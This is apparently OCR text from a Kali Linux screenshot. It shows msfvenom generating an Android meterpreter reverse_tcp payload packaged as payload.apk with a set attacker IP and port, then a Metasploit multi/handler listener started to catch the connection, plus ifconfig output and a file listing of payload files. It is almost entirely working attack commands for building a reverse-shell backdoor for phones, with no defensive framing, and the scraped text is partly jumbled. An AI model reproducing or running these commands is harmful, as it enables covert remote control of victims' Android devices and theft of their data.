 e.org/
root@kali: ~
File Edit View Search Terminal Help
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > msfvenom -p android/meterpreter/reverse_tcp LHOST=10.0.125.52 LPORT=444 R
> payload.apk
[*] exec: msfvenom -p android/meterpreter/reverse_tcp LHOST=10.0.125.52 LPORT=44
4 R > payload.apk
No platform was selected, choosing Msf::Module::Platform::Android from the paylo
ad
No Arch selected, selecting Arch: dalvik from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 10089 bytes
msf > use exploit/multi/handler
msf exploit(multi/handler) > set PAYLOAD android/meterpreter/reverse_tcp
PAYLOAD => android/meterpreter/reverse_tcp
msf exploit(multi/handler) > set LHOST 10.0.125.52
LHOST => 10.0.125.52
msf exploit(multi/handler) > set LPORT 444
LPORT => 444
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.0.125.52:444
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 10.0.125.52 netmask 255.255.0.0 broadcast 10.0.255.255
inet6 fe80::a00:27ff:fe59:1b51 prefixlen 64 scopeid 0x20<link>
ether 08:00:27:59:1b:51 txqueuelen 1000 (Ethernet)
RX packets 4594 bytes 5331235 (5.0 MiB)
RX errors 0 dropped 3 overruns 0 frame 0
TX packets 2327 bytes 252388 (246.4 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 20 bytes 1116 (1.0 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 20 bytes 1116 (1.0 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
root@kali:~#
Home
Recent
Home
Desktop
Desktop
Documents
Downloads
Music
payload.apk
payload.py
ZIP
payload-
android.zip